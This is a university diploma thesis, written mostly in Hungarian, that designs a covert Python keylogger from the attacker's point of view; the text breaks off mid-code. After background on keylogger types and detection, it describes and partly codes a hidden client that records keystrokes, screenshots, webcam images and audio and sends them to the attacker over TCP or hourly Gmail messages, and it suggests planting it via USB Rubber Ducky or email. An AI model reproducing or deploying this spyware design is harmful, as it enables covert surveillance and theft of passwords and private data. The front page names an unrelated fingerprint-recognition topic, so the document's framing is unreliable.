UNIVERSITATEA SAPIENTIA DIN CLUJ-NAPOCA FACULTATEA DE ȘTIINȚE TEHNICE ȘI UMANISTE, TÎRGU-MUREȘ SPECIALIZAREA CALCULATOARE

KEYLOGGER

PROIECT DE DIPLOMĂ

Coordonator științific: Dr. Szántó Zoltán

Absolvent: Felmeri Zsolt

UNIVERSITATEA "SAPIENTIA" din CLUJ-NAPOCA

Viza facultății:

Facultatea de Științe Tehnice și Umaniste din Târgu Mureș

Specializarea: Calculatoare

LUCRARE DE DIPLOMĂ

Coordonator științific: Candidat: Felmeri Zsot
Dr. Szántó Zoltán Anul absolvirii: 2021

a) Tema lucrării de licență:

SISTEM DE RECUNOAȘTEREA AMPRENTELOR DIGITALE

b) Problemele principale tratate:

- Studiu bibliografic privind sistemele de identificare biometrice
- Realizarea unei aplicații pentru extragerea trăsăturilor
- Clasificare imaginilor capturate

c) Desene obligatorii:

- Schema bloc al aplicației
- Diagrame UML privind software-ul realizat.

d) Softuri obligatorii:

-Aplicație de recunoastere a amprentelor digitale

e) Bibliografia recomandată:

- [1] -Davide Maltoni, Dario Maio, Anil K. Jain, Salil Prabhakar, "HANDBOOK OF FINGERPRINT RECOGNITION", 2003
- [2] -Atul S. Chaudhari, Dr. Girish K. Patnaik, Sandip S. Patil, "IMPLEMENTATION OF MINUTIAE BASED FINGERPRINT IDENTIFICATION SYSTEM USING CROSSING NUMBER CONCEPT", International Journal of Computer Trends and Technology (IJCTT) volume 8 number 4, Feb 2014

f) Termene obligatorii de consultații: săptămânal

g) Locul și durata practicii: Universitatea Sapientia, Facultatea de Științe Tehnice și Umaniste din Târgu Mureș

Primit tema la data de: ... Termen de predare: ...

Semnătura Director Departament Semnătura coordonatorului

Semnătura responsabilului programului de studiu

Semnătura candidatului

Model tip a.

Declarație

Subsemnata/ul FELMERI ZSOLT, absolvent(ă) al/a specializării INFORMATICĂ, promoţia 2021 cunoscând prevederile Legii Educaţiei Naţionale 1/2011 şi a Codului de etică şi deontologie profesională a Universităţii Sapientia cu privire la furt intelectual declar pe propria răspundere că prezenta lucrare de licenţă/proiect de diplomă/disertaţie se bazează pe activitatea personală, cercetarea/proiectarea este efectuată de mine, informaţiile şi datele preluate din literatura de specialitate sunt citate în mod corespunzător.

Localitatea,

Data:

				A	ŀ)S	SC	ol	V	е	r	ıt
Semnătura			 									

Model tip b.

Semnătura îndrumătorului

Declarație

Subsemnata/Subsemnatul ,, funcția
, titlul ştiinţific declar pe pro-
pria răspundere că, absolvent al specializării
a întocmit prezenta lucrare sub îndrumarea mea.
$\hat{\mathbf{I}}\mathbf{n}$ urma verificării formei finale constat că lucrarea de licență/proiectul
de diplomă/disertația corespunde cerințelor de formă și conținut aprobate de
Consiliul Facultății de Științe Tehnice și Umaniste din Târgu Mureș în baza
reglementărilor Universității Sapientia. Luând în considerare și Raportul gen-
erat din aplicația antiplagiat "Turnitin" consider că sunt îndeplinite cerințele
referitoare la originalitatea lucrării impuse de Legea educației naționale nr.
1/2011 și de Codul de etică și de ontologie profesională a Universității Sapi-
entia, și ca atare sunt de acord cu prezentarea și susținerea lucrării în fața
comisiei de examen de licență/diplomă/disertație.

Localitatea,

Data:

Tartalomjegyzék

1	Bevezető 1.1 Célkitűzés	1 2
2	Elméleti megalapozás és bibliográfiai tanulmány (a téma pontos körülhatárolása érdekében végzett dokumentálódás) 2.1 Definíció	2 2 3 3 4 4 4 4 4 4 5 5 5 5 5
3	A rendszer specifikációi és architektúrája (szoftverek és hardverek esetében) 3.1 Nem funkcionális követelmények	6 6 7
4	A részletes tervezés 4.1 Szerver 4.1.1 Server osztály 4.1.2 Keylogger osztály 4.2 Kliens 4.2.1 Client osztály 4.2.2 KeyLoggerClient osztály 4.2.3 MenuHandlerClient osztály 4.3 GUI	8 9 9 12 12 12 14 17
5	A rendszer felhasználása (szoftverek és hardverek esetében)	18
6	Üzembe helyezés és kísérleti eredmények (szoftverek és hardverek esetében)	18
7	Következtetések	18
8	Irodalomjegyzék	18
9	Függelék (beleértve a forráskódot és dokumentációt tartalmazó adathordozót)	18

Ábrák jegyzéke

1	Támadási fázis	2
2	Karakterek elküldése	3
3	osztály diagram	7
4	menu diagram	12
5	GUI	17

Táblá	izatok jegyzéke	
1	protokoll	9

1 Bevezető

Világunk egyre inkább a digitalizálódás fele halad. Ennek következtében már a legtöbb embernek birtokában van legalább egy számítógép, ami lehet hordozható laptop vagy asztali gép. Mivel az emberek 2021-ben rendelkeznek digitális ujjlenyomattal, ezért az adatok bisztonsága előtérbe kerül. Egy ilyen eszköz, amely az adatokkal dolgozik, a keylogger. A keylogger egy olyan szoftver vagy hardver, amely a számítógéphez csatlakoztatott billentyűzet naplózására használandó. A dolgozatban a legnagyobb szerepben a szoftver alapú keylogger részesül. Ugyanakkor, a szoftver kivitelezésénél a támadó szemszöge kerül előtérbe, akinek az a célja, hogy adatokat feltünésmentesen tudjon eltulajdonítani.

A keyloggereknek van jó, illetve rossz oldaluk is. Rosszhírük a filmvilágnak köszönhetően terjedt el rohamosabban, ugyanis a filmekben az úgynevezett hacker használ ilyen és ehez hasonló eszközöket. A mindennapi életből vehetjük akár egy gyanakodó férj vagy feleség példáját. Akár a féltékenység szüleményeként létrejött keylogger segíthet annak a felderítésében, hogy a másik fél kivel kommunikál és akár az egész írásbeli beszélgetés nyomon követhető. A fennebb megadott példák, helyzetek a rossz használati utakról szólnak, viszont egy sokkal helyénvalóbb módja a használatának cégeken belül mutatkozik meg. A cégek esetében, ha hiba keletkezik ellenőrizni lehet, hogy mi is a kiváltó ok, azáltal, hogy nyomon tudják követni az alkalmazottaik számítógép használatát az irodában.

Az első keylogger hardver alapú volt, amit a Szovjet Únió fejlesztett ki a 1970-es évek közepén írógépeket célozva. Megmérte az IBM Selectric írógépek nyomtatófejének mozgását a regionális mágneses mezőre gyakorolt finom hatásokon keresztül, amelyeket a nyomtatófej forgása és mozgásai okoztak. Egy korai keyloggert Perry Kivolowitz írt, és 1983 november 17-én tette közzé az Usenet net.unix-wizards, net.sources. A felhasználói módú program a karakterlisták (kliensek) felkutatásával és kiírásával működött, ahogyan a Unix kernelbe beállították. Az 1970-es években a kémek keyloggereket telepítettek az amerikai nagykövetség és a moszkvai konzulátus épületébe, kihasználva a Selectric II és a Selectric III elektomos írógépek hibáit. A szovjet nagykövetségek elektromos írógépek helyett kézi írógépeket használtak bizalmas információkhoz, nyilván azért, mert nem sebezhetőek az ilyen támadásokkal szemben. 2013-tól az orosz különleges szolgálatok még mindig írógépeket használnak.

Az ellenintézkedések hatékonysága változó, mivel a keyloggerek különböző technikákat alkalmaznak az adatok rögzítésére. Így az ellenintészkedéseknek hatékonynak kell lenniük az adott adatrögzítési technikával szemben is. A grafikus felhasználói felülettel rendelkező operációs rendszereken használható a képernyőn megjelenő billentyűzet. Ez hatékony a hardveres keyloggerek ellen, ugyanis egyértelmű módon nem kerül sor a hagymányos billentyűzet használatára.

A következő fejezetben részletes bemutatásra kerülnek a keyloggerek tipusai és az ellenintézkedések formái.

1.1 Célkitűzés

2 Elméleti megalapozás és bibliográfiai tanulmány (a téma pontos körülhatárolása érdekében végzett dokumentálódás)

2.1 Definíció

[1] A keyloggerek egyfajta szoftverek, amelyek rögzítik a billentyűzet billentyűleütéseit, és naplófájlba mentik azokat. Rosszindulatúsága abból fakad, hogy egy harmadik félnek eljuttatja a naplófájlba elmentett adatokat. Ennek következtében képesek érzékeny információk, például felhasználónév, PIN-kód és jelszó elfogására. A rosszindulatú programoknak számos nevük van az angol nyelvben, például: "malicious code (MC)", "malicious software", "malware" és "malcode".

Numerous, McGraw és Morrisett a következő képpen definiálták a rosszindulatú kódot: [1] "bármely kód, amelyet hozzáadtak, megváltoztattak vagy eltávolítottak egy szoftverrendszerből annak érdekében, hogy szándékozan kárt okozzanak vagy felforgassák a rendszer tervezett funkcióját."

Ahoz, hogy tovább lehessen lépni, definiálni kell a támadót és az éldozatot. A támadó az a személy, aki eljuttatja a rosszindulatú szoftvert az áldozat számítógépére. Ez megtörténhet különböző eszközökkel, mint például e-mail vagy USB. Az áldozatnak nincs egyéb dolga mint, hogy használja a saját gépét, ezzel kapcsolatot létesítve a támadóval. A Figure 1-en látható a támadási fázis, és a Figure 2 tartalmazza az áldozat számítógéppel való interakcióját, és ezt hogyan látja a támadó.




Figure 1: Támadási fázis




Figure 2: Karakterek elküldése

2.2 Keylogger típusok

Operációs rendszer szintjén két féle keylogger létezik: magas szintű és alacsony szintű (high-level and low-level) [4]. A magas szintű keyloggerek az operációs rendszer felhasználói módjában hajtódnak végre, ezek a felhasználói mód horgainak variációival valósulnak meg. Windows operációs rendszeren a felhasználó billentyű-leütéses eseményeit egy olyan üzenetkezelő mechanizmus jelöli, amely a billentyűzet-ről átadja az adatokat annak az ablaknak, amely válaszol a billentyűleütésre. Ez az üzenetmechanizmus összekapcsolható, hogy a támadónak hozzáférést biztosítson a billentyűleütésekhez még azelőtt. elérnék az alkalmazást. A kontextustól függően a kifejlesztett keylogger globális vagy lokális horgot valósíthat meg a billentyűleütések eseményeinek lekérésére. A globális horgok az egész rendszerre kiterjedő üzeneteket, míg a lokális horgok az alkalmazás specifikus üzeneteket figyelik. Ezekkel az összekapcsolt üzenetekkel a támadó elolyashatja a beírt billentyűleütéseket, módosíthatja azok adatait, sőt teljesen megszakíthatja az üzenetáramlást. Azonban általában a keyloggerek csak a billentyűleütés adatait olvassák és továbbítják az üzenetet a lánc következő tagjának.

Az alacsony, kernel szintű keyloggerek általában "rootware"-ként valósulnak meg [2], "rootkit" és "spyware" kombinációjaként. A rootkit egy olyan program vagy eszközkészlet, amely titokban fut egy fertőzött gépen annak érdekében, hogy hosszú távú, észrevétlen hozzáférést biztosítson a rendszer gyökeréhez a támadó számára. Az elrejtettség általában kiemelt fontosságu a rootkit számára, mivel célja az operációs rendszer magjának (kernel) állandó módosítása. A spyware olyan szoftver, amely felhaszálói adatokat gyűjt az áldozat beleegyezése nélkül. Ezt a két kifejezést használva a rootware keyloggerek olyan rejtett szoftverek, amelyek bekapcsolódnak a létfontosságú rendszer szokásos munkameneteljébe, hogy összegyűjtsék és továbbítsák a felhasználói billentyűleütéseket az áldozat tudta és beleegyezése nélkül.

A keyloggerek négy fő kategóriára oszthatók: hardver, wireless, akusztikus és szoftver [1]. Bár ezeknek különböző a használati módjuk és az információ szerzési

módszereik, egy közös dolgon osztoznak: lementik az ellopott információt vagy adatot egy log állományba.

2.2.1 Wireless keylogger

[1] A wireless keylogger kihasználja a Bluetooth interfészeket, hogy a rögzített adatokat 100 méteres körzetben továbbítsa. Elsődleges célja az átvitt csomagok lehallgatása wireless billentyűzetről. Hátránya, hogy szükséges egy fogadó/antenna relatív közel a célpont munkakörnyékéhez.

2.2.2 Hardver keylogger

[1] A hardver keylogger egy olyan fizikai eszköz, amely a billentyűzet és a számítógép között helyezkedik el. Kétféle csatlakozási módszer létezik: a keyloggerek közvetlenül összekapcsolhatók a billentyűzet és a számítógép között. A második módszer nem igényel fizikai kapcsolatot a számítógéppel, hanem egy keylogger áramkör telepítését igényli a billentyűzetbe. Ennek a módszernek az az előnye, hogy a felhasználók nem figyelhetik fizikailag a keyloggert.

2.2.3 Szoftver keylogger

[1] A szoftver keylogger elfogja a billentyűzet és az operációs rendszer mentén haladó adatokat. Gyűjti a billentyű karaktereit egy állományba, majd továbbítja a támadónak, aki telepítette a keyloggert.

2.2.4 Akusztikus keylogger

[1] A hardware keylogger-rel ellentétben az acoustic keylogger elemzésekor rögzíti az egyes billentyűleütések hangját. Különleges felszerelés szükséges a felhasználó gépelés hangjának meghallgatásához. Parabolikus mikrofonokat használnak nagy távolság alapuló rögzítésre, ezért ezt a mikrofont arra használják, hogy a billentyűzet hangját 30 méter távolságból vegye fel a célzott helyről.

2.3 Anti keylogger

- [4] A rosszindulatú programok észlelését gyakran satikusan vagy dinamikusan nézik. A statikus észlelés magába foglalja az aláírás alapú mintázatfelismerést, míg a dinamikus észlelés viselkedésbeli és működési alapú megfigyelést jelent. A statikus felismeréshez rosszindulatú programok észlelésére van szükség a rendszer figyelése érdekében, hogy a felismerhető rosszindulatú aláírásokat vagy 'checksum'-okat kiszűrje. Ezek az aláírások lényegében oszlyan gépi utasítások szekvenciái, amelyek megfelelnek a program által a gazdagépen végrehajtott gyanús tevékenységnek. Két jelentős probléma merül fel ezzel a technikával:
 - a rosszindulatú programfelismerőt folyamatosan frissíteni kell az új rosszindulatú programokkal
 - nincs védelem a rosszindulatú programok ellen, amelyek aláírása nem ismert

Az utóbbi a rosszindulatú keyloggerekre erősen vonatkozik, mivel nincs egyedi aláírásuk. Ezért dinamikus detektálási technikákat kell alkalmazni a rosszindulatú keyloggerek észlelésére.

2.3.1 Aláírás alapú anti keylogger

[3] Ezek olyan alkalmazások, amelyek a telepített fájlok vagy DLL-ek, valamint az általa készített beállításjegyzék alapján azonosítják a keyloggereket. Bár sikeresen azonosítja az ismert keyloggereket, nem tudja azonosítani azokat a keyloggereket, amelyeknek aláírása nincs tárolva az adatbázisban. A virusirtó szoftverek többsége ezen a megközelítésen alapuló eljárást alkalmazzák.

2.3.2 Horog alapú anti keylogger

[3] A windows rendszereken egy horog folyamat a SetWindowsHookEx függvényt használja, ugyanazokat a funkciókat, mint a horog alapú keyloggerek. Ezt arra használják, hogy figyelemmel kísérjék a rendszer bizonyos típusú eseményeit, például billentyűleütés vagy egérkattintás. Azonban a horog alapú anti keyloggerek blokkolják a vezérlés ezen átadását egyik horog eljárásról a másikra. Ennek eredményekét a keylogger szoftver nem generál naplózást a billentyűleütés elfogásakor. Bár a horog alapú anti keyloggerek jobbak mint az aláírás alapú anti keyloggerek, de ezek továbbra sem képesek megállítani minden keyloggert.

3 A rendszer specifikációi és architektúrája (szoftverek és hardverek esetében)

3.1 Nem funkcionális követelmények

A szoftver működik windows, linux és darwin rendszerek alatt, a verzió nem befolyásolja. A rendszeren szükséges telepíteni a python 3.x verzióját, mivel olyan modulok vannak használatban, amelyeket a python 2.x nem ismer. Ez egy olyan szoftver, amelyet törvényes és törvénytelen dolgogra is lehet használni. Törvényesen például monitorizálni a céges alkalmazottak munka időszakában lebonyolított tevékenységeket. Törvénytelen például, ha valaki arra használja, hogy ellopjon bizalmas információkat személyektől. Ez a használón múlik, hogy melyik utat választja.

A python 3.x verzióhoz szükséges modulok a futtatáshoz:

• pynput = $1.6.8$	• datetime
• pyautogui	\bullet smtplib
• pyaudio	• email
• wave	\bullet imaplib
• socket	• shutil
• opencv	• platform
• getpass	• tkinter
• os	logging
• sys	• pyinstaller

threading

A **pynput** modul a billentyűzet és az egér eseménykezelését teszi lehetővé. Egy régebbi verzióját kell használni (1.6.8), mert a legújabb (1.7.2) nem kompatibilis a fordító programokkal.

• http.server

A **pyautogui** modullal képernyőképet lehet készíteni, és azt elmenti egy fájlba a rendszeren. A végrehajtásához szükséges, hogy a felhasznéló képernyőképet tudjon készíteni önmagénak.

A pyaudio és a wave modulok a hangfelvétel készítésében használandók. A pyaudio egy listát állít elő a hanganyaggal, ahogyan azt ábrázolni lehet binárisan, míg a wave ebből a lisából egy .wav kiterjesztésű állományt készít. Ehez szükséges, hogy a felhasználónak legyen mikrofonja, ami csatlakoztatva van a számítógéphez.

A hálózati kapcsolat megteremtéséhez a **socket** modul segít. Ez meghatározza a kapcsolat milyenségét, hogy hányan csatlakozhatnak a szerverhez és hogy a szerver meddig várjon a kliensre.

Az **opencv** modul képek vagy videók feldolgozásában használható, például webkamerakép készítésére.

A getpass, os, sys, shutil és platform modulok a rendszerfüggvények elérését biztosítja. A rendszerinformációit függvények használata, mint például a processzor

specifikációi, a bejelentkezett felhasználo felhasználóneve, a számítógép neve, a rendszer verziószáma stb.

A threading modul segítségével új, párhuzamos szálakat hoszhatunk létre. Ez segít több feladat elvégzésében egymást nem blokkolva.

A datetime modullal le lehet kérni az aktuális időt, olyan formátumban amilyenben a használó szeretné.

Az **smtplib**, **imaplib** és **email** modulok segítsígével lehet kapcsolódni a gmail szerveréhez üzenet küldés vagy fogadás céljából. Az **imaplib** modullal lehet kapcsolatot teremteni olvasásra, míg az **smtplib** modullal írásra, azaz küldésre. Az **email** modul tartalmazza azokat az osztályokat, amelyek szükségesek egy email objektum létrehozásában és kódolásában.

A tkinter modul a GUI elkészítésére használandó, ez felel a megjelenítésben.

A **logging** modul segítségével visszajelzéseket adunk a szoftvertől a felhasználónak, hogy lehessen követni az aktuális feladat menetét. Ehez szükséges egy logging.conf állomány, maely béállítja a loggolási opciókat.

A pyinstaller modul egy fordító program, amely python kódból futtatható fájlt készít. Lefordításra csak a kliens kerül, mert azt kell az áldozat rendszerére telepíteni, úgy, hogy a háttérben fusson. Ezt be lehet állítani a w opcióval windows és OS X rendszereken, míg *NIX rendszereken nem veszi számításba ezt az opciót. A one file opció összesűríti egy futtathatóvá, ez által lehetővé teszi, hogy ne kelljen más szükséges állományokat is telepíteni az áldozat rendszerére. Be lehet állítani a futtatható fájl nevét (name opció) és ikonját is (icon opció).

3.2 Funkcionális követelmények

A szoftver három fő komponensből épül fel: szerver, kliens és GUI. Ezen felül található egy mellék állomány, amelyben a szerver és a kliens számára hasznos fuggvények vannak implementálva.




Figure 3: osztály diagram

A Figure 3-en látható az osztályok és az elhatárolt komponensek is. A **Key-Logger**, **Server** és **MenuHandler** osztályok egy komponens, amelyek a szerverhez tartoznak, a **KeyLoggerClient**, **Client** és **MenuHandlerClient** osztályok egy

komponens, amelyek a klienshez tartoznak, a **GUIWindow** osztály egy komponens, amely a GUI-hoz tartozik.

A Server és a Client osztályok hozzák létre a kapcsolatot, ennek a feltétele, hogy a szerver hamarabb el kell legyen indítva mint a kliens. A kapcsolat létesítése után elindul mindkét komponensnél a keylogger, amely szükséges, hogy az információt elküldje és fogadja. A szerfer komponens fogja fogadni azt amit a kliens komponens küld, és azt egy log állományba írja. Az információ a szervernél tartalmazza a billentyű karaktereit, a képernyőképet, a webkamera képet és a hangfelvételt. A karakterek kivételével a többi opciót a MenuHandler osztály fogja igazítani. A szerver küld a kliensnek egy opciót, amely lehet kepernyőkép, webkamerakép vagy hangfelvétel, ezt a kliens komponens MenuHandlerClient osztály fogadja és megpróbálja végrehajtani a feladatot. Ha sikerül elküldi a szervernek, ha nem, akkor egy hibaüzenetet küld, vagy megszakítsa a kapcsolatot. A kapcsolat megszakítésa után a kliens e-mail-t küld oránként, amelyben az addig lementett karakterek és egy képernyőkép van csatolmányként. Mindkét komponensnél a menüt kezlelő osztályok külön szálon kell fussanak, hogy ne blokkolják a fő szálat. Ez által megoldva, hogy párhuzamosan a karakter küldéssel lehet küldeni a többi adatot is.

Szükséges egy eszköz, amely segítségével a futtatható fájlt el lehet juttatni a célpont számítógépére. Lehetséges eszközök a kivitelezésre:

- USB Rubber Ducky
- Elküldeni egy e-mail formában

A USB Rubber Ducky egy olyan usb eszköz, amely segítségével, a számítógéphez való csatlakoztatás után, automatikusan ún. ducky szkripteket lehet futtatni. Ezt az eszközt a gép billentyűzetként ismeri fel és a begépelt szkriptet lefuttatja a rendszer, mivel azt hiszi, hogy a billentyűzetet használták. Ehez az eszközhöz és az e-mail-hez is szükséges egy lokális szervert futtatni, amiről a futtatható fájl (a keylogger) letöltődik. A python 3.x http.server moduljával létre lehet hozni egy ilyen szervert. Ahoz, hogy ne csak ugyanazon a hálozaton működjön, ahoz meg kell nyitni egy portot a router-en, és azt a portot meg kell adni argumentumként a szerver létrehozásánál és a publikus ip címmel kell a szerverhez csatlakozni:

4 A részletes tervezés

4.1 Szerver

Előszőr, hogy működjön a gyakori operációs rendszereken (Windows, Linux, MacOS) meg kell nézni, hogy melyiken futtatjuk. Ezt a platform modul system függvény segítségével tudjuk megnézni:

```
sys_name = platform.system().lower()

if sys_name == 'windows':
    temp_path = f"C:/Users/{getpass.getuser()}/AppData/
    Local/Temp/"

elif sys_name == 'linux' or sys_name == 'darwin':
    temp_path = "/tmp/"

else:
    print("Unknown system!\nExiting...")
    sys.exit(1)
```

Ha nem a három operációs rendszer közé tartozik, akkor kilép a program. Itt a rendszer neve meghatározza a temp_path változót, ami a későbbiekben arra lesz használva, hogy bizonyos adatokat elmentsen. A temp_path változó a temporális mappa elérhetőségét tartalmazza. Ez linux és darwin (MacOS) rendszereken megegyező, míg windows rendszeren különbözik.

Ahogyan a Figure 3-en látható, a szerver oldalon három osztály talalható (Server, Keylogger, MenuHandler) és ehez még hozzácsatolódik a GUI rész is.

4.1.1 Server osztály

A Server osztály hallgat egy bizonyos portot, és várja a kliens kapcsolódását. Az osztálynak három attribútumja van: egy ip cím, port és maga a szerver, amely megmondja, hogy milyen kapcsolatot hoz létre, ebben az esetben TCP kapcsolat. Az ip címnek egy üres karakterláncot kell megadni példányosításkor. A kapcsolat létesítésében a connect függvény játszik szerepet.

4.1.2 Keylogger osztály

A keylogger osztályt a *Thread* osztályból van származtatva, mert egy külön szálon kell, hogy fusson a GUI miatt. A GUI csak a fő szálon van engedélyezve. Ennek az osztálynak öt attribútumja van: a létrejött kapcsolat a szerver és a kliens között, a GUI, gmail cím, a hozzá tartozó jelszó és a gmail server api címe. A *connection* és a *gui* paraméterek egy-egy osztályt várnak, ezért kapcsolatot és a GUI-t ellenőrizni kell, hogy jó osztály került-e átadásra.

A Keylogger, a fő osztály, amelyre épül a program, kezeli a billentyűzet gombjai lenyomását. Amíg a TCP kapcsolat él, addig azon keresztül küldi a lenyomott karaktereket, amit elment a log.csv állományba a szerver oldalon, hogy a későbbiekben újra megtekinthető legyen. A log.csv állomány formátuma lenyomott billentyű ideje, karakter. Ahol az idő "nap/hónap/év | óra:perc:másodperc" formátumu. Fentakadhat egy olyan probléma. hogy a kapcsolat valami oknál fogva megszakad, ekkor e-mail-en keresztül küldi át az adatokat. Erre kell a Figure ??-ön látható temp_path változó, hogy a lenyomott billentyűket eltudja menteni a kliens számítógépén és azt e-mail-en keresztül elküldje. Erre szolgál a 9. oldalon a 4.1.2 alatt megemlített gmail cím és a hozzá kapcsolódó jelszó.

Itt megkellett tervezni egy protokollt, ami a kommunikáció alapja. A protokoll a következő képpen néz ki:

Table 1: protokoll

type	time	information
5	11	?

A type mező megmondja, hogy milyen típusu adat fog jönni az information mezőben. Ez 4 vagy 5 bájt lehet. Előfodulható lehetőségek:

- chars egy karakter
- image egy képernyőkép bájtsorozata
- wcpic egy webkamera kép bájtsorozata

• audio - egy audio állomány bájtsorozata

A time mezőben egy időbéjeg található, amely megmondja, hogy a csomag mikor érkezett. Ez 11 bájt lehet. Formátuma: "nap_óra_perc_másodperc".

Az information mezőben vannak azok az adatok amelyeket a szerver fel kell dolgozzon. Ezt a ennek a mezőnek nem lehet pontos méretet adni, mert nem tudjuk előre megmondani, hogy mekkora adatot küld, kivétel a karakter. A python nyelvben nincsenek korlátok ebből a szempontból.

A továbbiakban az adatok feldolgozásra kerülnek, ha a TCP kapcsolat még nem zárult be. Az adatok beíródnak egy-egy állományba. Ha az *infomation* mezőben az "Error" szöveg érkezik, akkor sikertelen volt az adatküldés, és a program egy üzenetet ír ki a vezérlőablakra, hogy tudassa a sikertelen folyamatot. A *data* változó tartalmazza a protokoll által található információt.

```
if data[0] == "image":
  if data[2] == 'Error':
    logger.info("Error with taking screenshot!")
    with open(f'./screenshot_{data[1]}.png', 'wb') as
   handler:
      handler.write(data[2])
    logger.info('Done')
elif data[0] == "char":
  write_file(os.path.join(path, filename), data[1:])
  if gui_running:
    self.gui.insert_data(data[1:])
elif data[0] == "wcpic":
   if data[2] == 'Error':
    logger.info("Error with taking webcam picture!")
  else:
    with open(f'./webcam_{data[1]}.png', 'wb') as handler
      handler.write(data[2])
    logger.info('Done')
elif data[0] == 'audio':
  if data[2] == 'Error':
    logger.info("Error with recording audio!")
  else:
    with open(f'./audio_{data[1]}.wav', 'wb') as handler:
      handler.write(data[2])
    logger.info('Done')
elif data[0] == 'close':
  self.connection.client.close()
  logger.info("Connection closed!\n")
```

Ha a TCP kapcsolat felbomlik, akkor e-mail-en keresztül lesz továbbítva az adat csatolmányban. Ahoz, hogy írni és olvasni is tudjunk e-mail-t python kódból, a google fióknál be kell legyen kapcsolva a "Less secure app access". A gmail fióknál pedig a következőt kell engedélyezni: Settings \rightarrow See all settings \rightarrow Forwarding and POP/IMAP \rightarrow IMAP access \rightarrow Enable IMAP.

Előszőr csatlakozni kell a megadott gmail címhez. Ez után megnézzük, hogy jött-e olyan e-mail, amit még nem láttunk, ha igen, akkor ellenőrizzük, hogy a saját gmail címünkről jott-e. Ha minden feltétel teljesül, akkor megnyitjuk az e-mail-t és letöltjük a csatolmányokat. Itt két csatolmány érkezik: egy képernyőkép és egy log állomány, amelyben a lenyomott billentyűk vannak naplózva. Ezt a

folyamatot ismételjük addig, amíg nincsen hiba. Hiba alatt a következőket lehet érteni: nem engedi a csatlakozást a gmail api szerver, nem tudja megnyitni az elküldött csatolmányokat.

A get_attachments függvény segítségével tölti le a csatolmányokat, amelynek egy paramétere van: az üzenet. Az üzenet tartalmazza a teljes üzenetet bájtokban, tehát, hogy kiől jött az üzenet, kinek küldték, a téma, maga az üzenet törzse, a csatolmányok. A függvény ezen az üzeneten megy végig és ha talal csatolmányt azt letölti, más szóval megnyit egy állományt binárisan és beleírja a tartalmát.

```
def get_attachments(self, msg):
   for part in msg.walk():
   if part.get_content_maintype() == 'multipart':
      continue
   if part.get('Content-Disposition') is None:
      continue

filename = part.get_filename()
   if bool(filename):
      with open(os.path.join(temp_path, filename), "wb") as handler:
      handler.write(part.get_payload(decode=True))
```

A harmadik osztály a *MenuHandler*, amely segítségével más feladatot is adhatunk a kliensnek a billentyűzet naplózása mellett. Ez az osztály is a *Thread* osztályból származik, mert egy külön szál kell amiatt, hogy ne blokkolódjon az adatfeldolgozás. Ennek az osztálynak egy attribútumja van: a kapcsolat. Ez a kapcsolat fogja megvalósítani az opciók küldését a kliensnek. Itt négy opció lehet:

- 1) Take screenshot képernyőkép
- 2) Webcam picture webkamerakép
- 3) Record audio audio felvétel
- 4) Exit bezárja a TCP kapcsolatot

Természetesen le van kezelve, ha nem 1-től 4-ig adunk meg számokat, akkor egy üzenetet ír ki: "Wrong option!", vagy ha csak lenyomjuk az ENTER karaktert, akkor egyszerűen új sórba ugrik. A Figure 4 tartalmazza az opciók kezelését. A támadó kérhet képernyőképet, webkameraképet vagy egy 10 másodperces hangfelvételt. Ezek az adatok elküldésre kerülnek a TCP kapcsolaton.




Figure 4: menu diagram

4.2 Kliens

A kliensnél nagyjából ugyan az a felállítás, mint a szerver oldalon. Előszőr, meg kell nézni, hogy milyen rendszeren van futtatva. Ez után létre van hozva a "Client" osztály, amelynek négy attribútumja van: ip cím, port, a kliens és a gép ip címje. Példányosításkor a szerver ip címét kell megadni. A kliens attribútum megmondja, hogy milyen kapcsolatot hozunk létre, ebben az esetben TCP, mert a szerver is TCP.

4.2.1 Client osztály

A kapcsolat létesítésében a connect függvény játszik szerepet. A socket modul gethostname függvényét alkalmazva megkapjuk a gép ip címjét, amely csak egy lokális ip cím. A darwin rendszereknél hozzá kell fűzni a ".local" karakterláncot, másképp egy exception lép fel.

4.2.2 KeyLoggerClient osztály

Ez az osztály valósítsa meg a lenyomott billentyűk kezelését. Hat attribútumot tartalmazó osztály: a kapcsolat, gmail cím, gmail jelszó, gmail api, gmail port és a lenyomott billentyűt tartalmazó változó.

Az első adat nem követi a megállapított protokolt. Ez az adat tartalmazza a kliens rendszerének információit:

- system name
- device name
- release
- version
- architecture

- cpu info
- user name
- ip address

Ezek után el lesz indítva egy halgató, amely lehalgatja a számítógéphez csatlakoztatott billentyűzetet, amely akkor írja felül a *keys* attribútumot, amikor a felhaszáló elengedi a billentyűt.

```
keyboard_listener = Listener(on_release=self.on_release)
keyboard_listener.start()
```

Az attribútum felülírásáról az on_release függveny gondoskodik.

```
def on_release(self, key):
    self.keys = key
```

A billentyűzet lehalgató után felépítődik az adat, amit a kapcsolaton keresztül elküld. Minden adatépítés után a keys változó a None értéket veszi fel. Adatépítésre és küldésre csak akkor kerül sor, ha a keys változó nem None.

```
if self.keys is not None:
   date_time = get_time()
   key = str(self.keys).replace("', "")
   data = ["chars", date_time, key]
   self.keys = None
   data = str(data)
```

A get_time függvény visszatéríti az adott időt "nap/hónap/év | óra:perc:másodperc" formátumban.

```
Gets current time

@return: time in dd/mm/yyyy | HH:MM:SS format

,,,

def get_time():
   date_time = datetime.now().strftime("%d/%m/%Y | %H:%M:%
   S")
   return date_time
```

A keys változóba karakterként vagy karakterláncként kerül a lenyomott billentyű, ezért le kell cseélni a szélső idézőjeleket üres karakterekre. Karakter helyett akkor kerül karakterlánc, ha olyan karaktereket nyomunk le, amelyek nem nyomtathatóak, például: ENTER, SPACE, stb. Ilyenkor Key.enter vagy Key.space stb formátumban kapjuk meg.

Ha a kapcsolat felbomlott, akkor e-mail-en keresztül küldi tovább az adatokat óránként. Itt lépnek érvénybe a gmail cím, a jelszó, a gmail api, és a gmail port. Az adat felépítése ugyan úgy zajlik, mint a TCP kapcsolat alatt. Ebben az esetben a lenyomott billentyűket összegyűjti egy állományba és azt csatolja később az e-mail-hez a képernyőképpel együtt. Egy e-mail felépítése python 3-ban:

```
msg = MIMEMultipart()
msg['From'] = self.email_address
msg['To'] = self.email_address
msg['Subject'] = 'Keylogger result'
body = date_time
msg.attach(MIMEText(body, 'plain'))
```

```
file_attachment = MIMEBase('application', 'octet-stream')
with open(os.path.join(temp_path, filename), 'rb') as
  handler:
file_attachment.set_payload(handler.read())
encoders.encode_base64(file_attachment)
file_attachment.add_header('Content-Disposition', "
   attachment; filename=" + filename)
msg.attach(file_attachment)
if take_screenshot(temp_path):
  image_attachment = MIMEBase('application', 'octet-
   stream')
  with open(os.path.join(temp_path, "screenshot.png"), '
  rb') as handler:
